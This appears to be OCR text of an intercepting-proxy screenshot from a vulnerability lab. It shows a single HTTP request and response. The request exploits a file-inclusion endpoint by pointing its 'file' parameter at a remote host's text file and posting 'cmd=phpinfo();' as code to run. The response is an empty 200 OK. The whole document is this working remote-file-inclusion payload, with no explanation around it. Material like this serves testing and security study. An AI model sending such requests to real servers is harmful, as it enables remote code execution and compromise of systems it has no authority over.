 Request
Pretty Raw Hex \n
1 POST /vuln_test/file_include/index.php?file=
http://192.168.110.10/info.txt HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 cmd=phpinfo();
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 12:14:05 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8